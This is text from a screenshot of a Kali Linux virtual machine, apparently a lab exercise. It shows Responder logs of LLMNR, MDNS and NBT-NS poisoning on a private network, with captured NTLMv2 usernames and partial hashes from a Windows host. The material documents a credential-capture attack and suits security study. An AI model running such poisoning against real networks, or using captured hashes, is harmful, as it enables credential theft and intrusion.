 Kali-Linux-2021.4a-vmware-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
1 2 3 4 2 69% 0:42
root@kali: /usr/share/responder/logs
File Actions Edit View Help
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name nsvnsl.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name nsvnsl.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name faceboook.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name faceboook.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[HTTP] NTLMv2 Client : 192.168.18.129
[HTTP] NTLMv2 Username : WIN-BPSH0FG1TEV\klaialkcm
[HTTP] NTLMv2 Hash : klaialkcm::WIN-BPSH0FG1TEV:a006ceabdb035b85:
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[SMB] NTLMv2-SSP Client : 192.168.18.129
[SMB] NTLMv2-SSP Username : WIN-BPSH0FG1TEV\carth
[SMB] NTLMv2-SSP Hash : carth::WIN-BPSH0FG1TEV:84e6d2a9a6d233b7:
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] Skipping previously captured hash for WIN-BPSH0FG1TEV\carth
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name knffldnk
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name knffldnk.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name respproxysrv.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name respproxysrv
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name mkwekfkwnnfnewi.local
[*] [NBT-NS] Poisoned answer sent to 192.168.18.129 for name ARMS.SSE (service: Workstation/Redirector)
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok.local
[*] [LLMNR] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok
[*] [MDNS] Poisoned answer sent to 192.168.18.1 for name Ragnar_Lothbrok.local
[+] Exiting...